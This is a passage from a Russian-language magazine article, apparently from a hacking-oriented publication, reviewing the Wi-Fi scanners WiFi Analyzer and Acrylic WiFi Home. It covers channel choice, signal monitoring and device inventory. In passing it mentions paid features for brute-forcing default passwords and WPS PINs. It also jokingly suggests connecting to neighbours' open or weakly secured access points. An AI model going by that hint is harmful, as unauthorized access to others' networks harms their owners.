

График загруженности каналов Wi-Fi

Стандарт 802.11n позволяет к тому же объединять смежные каналы для увеличения пропускной способности. Этим часто пользуются, так что переходить при плохой связи надо не на соседний канал, а хотя бы через один. Гарантированно не перекрываются первый, шестой и одиннадцатый. Поэтому обычно лучший вариант — выбрать свободный канал из них.



Рекомендации по выбору канала

Временной график показывает изменение мощности сигнала разных хотспотов за время мониторинга. Он помогает определить нестабильные точки доступа и скорректировать взаимное расположение антенн роутера и клиентского устройства.



#### Определение стабильных АР на временном графике

На вкладке «рейтинг каналов» автоматически определяется лучший канал и отображается таблица с рейтингом остальных. Чем больше звездочек, тем лучше. Здесь же можно увидеть текущий канал. Если он не совпадает с тем, который программа сочла лучшим, то стоит его сменить в настройках роутера. Список АР показывает все точки доступа, которые программа ловит в дан-

ный момент. Wi-Fi Analyzer может показывать все детали об используемом протоколе аутентификации, включая тип шифрования. Для этого в настройках надо отметить опцию «Показывать полный уровень безопасности». Тогда вместо WPA2 можно увидеть, например, такую строку: WPA2-PSK-CCMP+TKIP WPS ESS. Можно изучить соседей по эфиру, задружиться с открытыми или плохо закрытыми точками. Также в этом окне отображаются сведения о текущем подключении, если оно есть: SSID сети, МАС- и IP-адреса.

Последний режим предназначен прежде всего для поиска мертвых зон. Выбираешь на отдельной вкладке одну точку доступа из списка и начинаешь ее мониторить. Стрелка показывает текущее соотношение сигнал/шум и реагирует на перемещение антенны. Можно ходить со смартфоном, как со счетчиком Гейгера, или крутить внешнюю направленную антенну.



Если смотреть на экран при этом неудобно, то можешь включить звук — тогда уровень сигнала будет озвучиваться пиканьем. Чем чаще пикает анализатор, тем лучше связь в данный момент и в этом месте. В таком режиме можно ходить по офису в поисках лучшего расположения рабочего места или или искать точки доступа при помощи направленной антенны.

Когда стрелка в зеленой зоне, связь отличная. Уходит в желтую? Можно попробовать что-то улучшить в конфигурации Wi-Fi. Срывается в серую? Явно надо что-то менять. В первую очередь — размещение роутера и номер канала.

#### **ACRYLIC WIFI HOME**

Этот сканер Wi-Fi, созданный в Tarlogic Security, имеет побольше возможностей, чем WiFi Analyzer, но все самое интересное доступно только в платной версии. Программа работает в Windows с 7 по 10, поддерживает диапазоны 2,4 и 5 ГГц, стандарты 802.11b/g/n/ас, имеет свою систему плагинов и собственные драйверы для популярных Wi-Fi-адаптеров. Благодаря этому она может работать и как снифер, интегрируясь с Wireshark.

Бесплатная версия не проводит атаки на точки доступа и, по сути, пригодна только для пассивного сбора информации, как и рассмотренные выше утилиты. Однако в отличие от них она видит скрытые сети (без BSSID), что делает ее достойным инструментом разведки.



Wi-Fi Analyzer для Windows

Бесплатная версия

**Acrylic WiFi Home MyPublicWiFi** превращает любой комп в точку доступа

Wi-Fi со снифером (хехе) и файрволом



Если провести инвентаризацию (Menu  $\rightarrow$  Inventory), то вместо МАС-адресов известных устройств будет отображаться их описание из пользовательского списка. Для неизвестных девайсов определяется только их производитель. Сопоставление происходит через 24-битный номер OUI — уникальный идентификатор организации, присваиваемый IEEE. Список OUI можно загрузить вручную или получить с сайта Tarlogic Security на главной вкладке раздела «Конфигурация».



Обновление списка OUI и запрет отправки статистики

Отображение параметров скрытых точек доступа

Платная версия умеет делать множество интересных вещей. Например, сохранять перехваченные пакеты в РСАР-файл, показывать известные пароли и быстро перебирать неизвестные (например, по списку дефолтных значений производителя). Особенно полезна поддержка скриптов. С их помощью можно автоматизировать большинство рутинных процессов вроде перебора паролей по маске. Еще доступен перебор WPS PIN и расширенные функции экспорта собранных данных.



Полнофункциональная версия обойдется недешево - 20 евро в год или 40 евро за бессрочную лицензию. На усмотрение разработчика некоторым студентам бесплатно выдается лицензия на профессиональную версию Acrylic WiFi. Попытать счастья можно, заполнив анкету. Дополняет эту программу анализатор покрытия Acrylic WiFi Heatmaps, проб-

ную версию которого можно получить здесь. С ним Acrylic WiFi весьма напоминает сканер NetSpot — принцип работы очень похожий. -







**Андрей Письменный**  [apismenny@gmail.com](mailto:apismenny%40gmail.com?subject=)

2

